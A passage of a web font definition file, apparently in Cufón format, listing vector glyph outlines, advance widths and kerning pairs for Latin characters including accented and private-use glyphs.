c":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"88,-12v16,-1,38,-11,38,-29r-1,-103v-1,-11,14,-4,22,-6v18,2,-2,85,6,119v-1,25,15,15,26,13v6,14,-17,22,-30,22v-16,1,-18,-18,-23,-27v-18,23,-52,41,-75,13v-6,71,25,112,-22,106r-1,-239v-1,-13,14,-5,23,-7v20,19,-23,140,37,138","w":187},{"d":"92,-36v16,-35,27,-75,41,-111v-8,0,-18,-6,-11,-16v10,3,48,-2,56,2v6,16,-17,8,-23,16v-22,38,-46,107,-66,146v-2,5,-10,3,-11,-2r-52,-142v-3,-9,-23,-5,-14,-20v12,3,59,-2,67,2v6,17,-17,6,-21,16v2,17,27,82,34,109","w":177,"k":{"\u2019":-14,"\u201d":-14,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf773":-2,"\uf6fd":-2,"\uf698":-2,"\uf699":-2,"\uf69b":-2,"\uf774":-5,"\uf69d":-5,"\uf69e":-5,"\uf776":-4,"\uf777":-4,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":18,".":18,"\u2026":18,":":-7,";":-7}},{"d":"49,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":116},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm60,-229v8,0,17,6,17,17v-1,19,-33,24,-35,-1v0,-5,4,-16,18,-16xm122,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"31,-320v9,0,18,7,18,19v0,11,-8,18,-18,18v-7,0,-20,-5,-20,-20v0,-5,4,-17,20,-17","w":60},{"d":"28,-155v27,7,76,5,115,5v4,0,5,2,3,5r-96,134v58,-2,63,11,101,-39v3,-4,10,2,9,5r-28,49v-31,-7,-78,-3,-114,-4v-4,0,-5,-1,-2,-6r93,-133v-55,2,-58,-12,-95,39v-2,4,-11,0,-9,-4xm43,-229v14,-10,31,19,46,24v13,-9,26,-21,39,-28v1,2,5,5,2,7v-14,17,-26,36,-42,51v-15,-17,-33,-36,-45,-54","w":156,"k":{"\u2019":-4,"\u201d":-4,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-9,"\u00fd":-9,"\u00ff":-9,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4}},{"d":"17,-129v0,-68,47,-132,127,-131v33,0,60,12,73,20v13,8,3,-12,14,-13v8,8,11,64,12,79v-4,2,-7,4,-9,-2v-11,-31,-43,-72,-91,-72v-64,0,-90,57,-90,110v0,21,8,61,35,93v48,57,129,25,158,-16v2,-2,9,2,8,6v-22,31,-57,60,-107,60r-15,19v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19r23,-29v-74,-4,-115,-66,-115,-134","w":268,"k":{"\u2019":-7,"\u201d":-7,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u011e":7,"\u0122":7,"\u0150":7,"\u014c":7,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm145,-186v-15,7,-31,-20,-46,-25v-13,9,-24,23,-39,28v-2,-2,-5,-4,-2,-7v14,-16,25,-36,42,-50v16,16,33,36,45,54","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"37,-119v0,44,77,23,77,76v0,22,-14,38,-34,44r-20,23v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,41,-25v0,-9,-8,-16,-24,-19r25,-30v-21,-2,-40,-4,-41,-15v-2,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-14,-29,-38,-31v-14,0,-27,9,-27,24","w":128},{"d":"-5,53v27,-19,52,-43,52,-87v0,-41,-24,-68,-52,-86v0,-2,2,-4,4,-4v33,7,69,44,69,88v0,47,-34,86,-69,93v-2,0,-4,-2,-4,-4","w":86},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm122,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"211,-12v37,5,13,-40,20,-75v-6,-53,16,-123,-19,-149v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v35,16,147,6,198,6v12,3,21,-11,30,-11v10,15,-5,108,4,137v13,-15,33,-23,49,-23v63,-3,52,80,52,137v0,10,33,-3,21,18v-5,-7,-89,14,-70,-13v9,0,21,2,22,-7v-2,-49,12,-116,-35,-119v-15,-1,-41,12,-41,33r0,78v-8,27,30,3,20,28v-9,-7,-80,12,-72,-10v0,-3,2,-3,6,-3","w":389},{"d":"13,-71v-1,-54,56,-101,118,-78r0,-48v-18,-1,-42,3,-56,-2v0,-5,-2,-10,3,-11r53,0v4,-23,-7,-26,-26,-33v0,-4,-1,-8,3,-9r48,-8v5,10,-1,27,1,50v11,2,31,-7,27,11v-4,5,-19,1,-27,2r0,139v-1,24,0,39,19,39v9,-2,10,7,5,9r-40,14v-7,1,-7,-13,-10,-19v-12,12,-35,19,-53,19v-32,0,-72,-40,-65,-75xm89,-11v52,2,42,-47,42,-94v0,-23,-12,-35,-41,-37v-30,-3,-50,37,-50,61v0,41,28,70,49,70","w":187},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm71,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm132,-222v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm32,-317v8,0,16,6,16,17v-1,22,-32,24,-34,-1v0,-4,3,-16,18,-16xm104,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"9,-118r60,-59v3,2,10,6,7,10r-33,49v10,18,28,36,33,54v-3,2,-5,8,-9,5xm66,-118r60,-59v2,3,11,6,6,10r-32,49v10,18,28,36,33,54v-3,1,-5,8,-9,5","w":148},{"d":"15,-12v50,8,25,-63,30,-112v2,-18,-21,-11,-32,-16v1,-4,-2,-10,2,-11v29,2,65,-3,90,2v6,23,-33,-2,-33,26r-1,96v-2,19,22,12,34,17v-1,4,2,11,-2,11v-29,-2,-65,4,-90,-2v1,-3,-2,-11,2,-11","w":116,"k":{"\uf735":4,"\uf734":-5,"\uf731":-4,"\uf738":-4,"\uf737":-4}},{"d":"62,-131v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-12,1,-40,0,-21,-11v9,-5,36,-34,41,-46v2,-5,8,-4,8,2r-1,36r50,0v10,27,-29,17,-51,19","w":114,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"85,4v-34,7,-72,-39,-72,-74v0,-42,30,-81,74,-85v-43,-32,-19,-96,52,-96v57,0,84,42,72,101r50,0v10,27,-29,17,-51,19v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-11,2,-42,-3,-21,-10v40,-14,44,-101,-23,-99v-50,1,-79,54,-38,86v28,4,37,22,37,29v0,8,-5,12,-13,12v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56v0,53,56,100,97,57v4,-2,9,5,6,9v-10,12,-34,25,-58,25","w":262,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"10,-25v-7,0,-1,-9,-3,-14v16,-6,44,0,64,-2v5,0,5,15,0,16r-61,0","w":81},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm198,-284v-6,18,-36,-12,-51,-14v-16,6,-30,18,-47,21v-1,-2,-5,-5,-2,-7r49,-43v18,12,34,29,51,43","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"112,0r-89,0r-6,-52r9,-1v11,38,27,24,61,27v-19,-19,-59,-54,-59,-104v0,-66,49,-110,112,-110v64,0,112,43,112,109v0,50,-41,85,-58,105v33,-3,51,11,60,-27r10,1r-7,52r-89,0r-2,-5v12,-17,50,-65,50,-126v0,-57,-28,-97,-76,-97v-48,0,-76,37,-76,98v0,57,40,108,51,126","w":277},{"d":"96,-134v0,25,29,71,61,71v26,0,46,-14,56,-28v2,-1,9,3,5,6v-14,19,-35,37,-67,37v-50,1,-82,-33,-81,-81v0,-40,30,-78,79,-78v25,0,36,12,47,11v1,-4,0,-8,7,-7v6,4,8,38,8,47v-14,3,-11,-15,-24,-24v-10,-10,-23,-17,-38,-17v-37,0,-53,35,-53,63xm149,-260v76,0,131,54,131,133v0,75,-51,132,-131,132v-81,0,-132,-58,-132,-132v0,-76,59,-133,132,-133xm149,-8v82,0,112,-67,112,-119v0,-170,-226,-149,-225,0v0,87,66,119,113,119","w":297},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm132,-186v-15,8,-30,-19,-45,-25v-14,9,-25,23,-40,28v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v18,14,32,36,45,54","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm48,-192v-7,0,-1,-9,-3,-14v23,-5,62,-3,86,0v-1,5,3,15,-4,14r-79,0","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"165,-15v4,28,-29,11,-45,15r0,64v-1,10,-14,3,-22,5v-3,0,-4,-1,-4,-7r0,-62v-29,-2,-66,4,-90,-3v4,-11,102,-136,109,-148v3,-4,4,-5,7,-5v7,23,-4,93,0,136v14,3,39,-6,45,5xm95,-20r0,-85r-64,85r64,0","w":167,"k":{"\uf734":-7,"\uf739":8,"\uf731":-5,"\uf738":4,"\uf737":5,"\uf736":11,"\uf730":7}},{"d":"203,-95v-2,71,-25,73,-44,80v3,4,2,16,-4,15v-7,1,-4,-14,-4,-16v-26,-3,-43,-16,-43,-79v0,-13,5,-32,6,-43v-24,-4,-35,-19,-35,-41v0,-25,20,-52,69,-55r1,-14v-49,3,-86,-16,-97,-61v-5,0,-21,24,-26,35v2,18,-20,28,-26,6v0,-21,40,-65,81,-65v70,0,73,58,78,74v6,4,97,-27,60,-57v-7,2,-12,14,-22,13v-24,-9,-20,-44,12,-44v19,0,31,18,31,38v1,35,-40,52,-80,60v0,2,1,14,3,14v71,1,96,80,33,97v1,12,7,30,7,43xm149,-259v-5,-48,-48,-80,-87,-55v0,10,6,57,74,57v2,0,13,0,13,-2xm156,-167v20,0,25,13,35,21v9,0,20,-12,20,-20v0,-34,-112,-34,-112,0v0,7,11,19,20,20v12,-9,20,-21,37,-21","w":239},{"d":"220,82v26,-5,20,-71,20,-108v0,-35,-1,-9,-1,-78v0,-40,-41,-27,-74,-29r0,112v-6,18,37,-2,24,22v-24,-1,-55,3,-75,-2v-7,-20,25,-1,25,-23r0,-109r-75,0r1,112v-5,17,33,0,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-77,76,-136,128,-82v17,-21,46,-28,64,-28v34,0,49,37,19,42v-15,3,-23,-25,-40,-25v-39,1,-48,53,-45,93v37,1,70,0,99,-7v6,18,0,92,2,115v5,63,-14,146,-67,140v-21,2,-30,-28,-8,-32v11,-2,21,14,29,16xm107,-236v-40,0,-46,53,-43,86r75,0v-1,-30,6,-53,15,-67v-24,3,-24,-19,-47,-19","w":297},{"d":"82,-154v26,3,29,5,34,22v17,-19,31,-22,48,-22v41,0,52,37,52,51v0,6,-3,8,-9,8r-86,8v-2,33,10,68,46,70v32,2,36,-27,51,-23v-12,51,-81,58,-114,15v-22,23,-28,29,-62,29v-13,0,-24,-11,-24,-31v-8,-25,55,-52,77,-62v0,-27,3,-52,-27,-52v-15,0,-31,9,-25,26v6,18,-26,27,-28,9v-6,-17,40,-51,67,-48xm46,-34v0,37,39,19,54,-3v-4,-10,-5,-25,-5,-40v-15,8,-49,17,-49,43xm123,-98v19,-5,58,1,63,-16v0,-10,-7,-30,-27,-30v-14,0,-29,10,-36,46","w":228,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"235,-268v5,7,14,55,12,74v-18,6,-16,-35,-35,-42v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v30,16,134,6,178,6v13,1,21,-7,30,-11xm127,60v-2,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,4,78,-14,78v-8,-11,22,-20,19,-40","w":252,"k":{"\uf6ad":36,"\uf685":36,"\u0146":14,"\u0148":14,"\u0144":14,"\u0113":34,"\u0103":31,"\uf7ef":36,"\uf7ec":36,"\u0161":32,"\u00f1":14,"\u00e8":34,"\u00e3":31,"n":14,"j":4,"\u2019":-14,"\u201d":-14,"c":34,"d":34,"e":34,"o":34,"q":34,"\u00f8":34,"\u0153":34,"\u00f0":34,"\u00e7":34,"\u00e9":34,"\u00ea":34,"\u00eb":34,"\u00f3":34,"\u00f4":34,"\u00f6":34,"\u00f2":34,"\u00f5":34,"\u0107":34,"\u010d":34,"\u010f":34,"\u0111":34,"\u011b":34,"\u0117":34,"\u0119":34,"\u0151":34,"\u014d":34,"\ue003":34,"y":27,"\u00fd":27,"\u00ff":27,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":36,"\uf764":36,"\uf765":36,"\uf766":36,"\uf768":36,"\uf769":36,"\uf76b":36,"\uf76c":36,"\uf76e":36,"\uf770":36,"\uf772":36,"\uf7e8":36,"\uf7e9":36,"\uf7ea":36,"\uf7eb":36,"\uf7ed":36,"\uf7ee":36,"\uf7f1":36,"\uf7fe":36,"\uf675":36,"\uf678":36,"\uf67a":36,"\uf67c":36,"\uf686":36,"\uf689":36,"\uf68a":36,"\uf68b":36,"\uf68c":36,"\uf68e":36,"\uf68f":36,"\uf690":36,"\uf695":36,"\uf696":36,"\uf697":36,"\uf775":18,"\uf7f9":18,"\uf7fa":18,"\uf7fb":18,"\uf7fc":18,"\uf6a0":18,"\uf6a1":18,"\uf6a2":18,"\uf6a3":18,"\uf776":27,"\uf777":27,"\uf779":20,"\uf7fd":20,"\uf7ff":20,"m":32,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4